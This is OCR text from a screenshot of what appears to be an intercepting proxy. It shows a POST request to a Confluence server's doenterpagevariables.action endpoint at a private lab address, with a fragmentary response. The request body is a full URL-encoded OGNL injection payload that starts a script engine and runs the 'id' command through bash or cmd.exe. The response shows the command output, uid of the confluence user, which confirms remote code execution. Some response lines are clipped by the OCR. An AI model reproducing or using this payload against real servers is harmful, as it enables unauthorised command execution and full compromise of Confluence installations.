 1 ×
2 ×
...
Send
Cancel
< ▼
> ▼
Target: http://192.168.91.139:8090
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host: 192.168.91.139:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1060
10
11 queryString=
%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu0027%29.newInstanc
e%28%29.getEngineByName%28%5cu0027JavaScript%5cu0027%29.%5cu0065val%28%5cu0027var+isWin+%3d+
java.lang.System.getProperty%28%5cu0022os.name%5cu0022%29.toLowerCase%28%29.contains%28%5cu0
022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.String%28%5cu0022id%5cu0022%29%3bvar+p+%3d+ne
w+java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%
5cu0022%2fc%5cu0022%2c+cmd%29%3b+%7d+else%7bp.command%28%5cu0022bash%5cu0022%2c+%5cu0022-c%5
cu0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+var+process%3d+p.start%28%29%3b+va
r+inputStreamReader+%3d+new+java.io.InputStreamReader%28process.getInputStream%28%29%29%3b+v
ar+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var+line+%3d+%5cu
0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+while%28%28line+%3d+bufferedReader.readLi
ne%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+line+%2b+java.lang.Character.toString%281
0%29%3b+%7d%5cu0027%29%7d%2b%5cu0027
314
315
316
317 padded">
318 ="steptitle" style="margin-top: 10px">
Fill in template variables
319
rmation you supply will become part of the content in your new page.
320
321 ="smallfont view-template">
322 ss="wiki-content">
n.renderedTemplateContent
323
324
325 ="filltemplateform" method="POST" action="doenterpagevariables.action">
326 ype="hidden" name="atl_token" value="ab7f52f9e08fbc28ee52a06975eb6c324ece5439">
327
328 dden"
329 eryString" value="[uid=2002(confluence) gid=2002(confluence) groups=2002(conflue
330 />
<input
331 dden"
332 mplateId" value="$pageTemplate.id" />
<input
333 dden"
334 nkCreation" value="" />
<input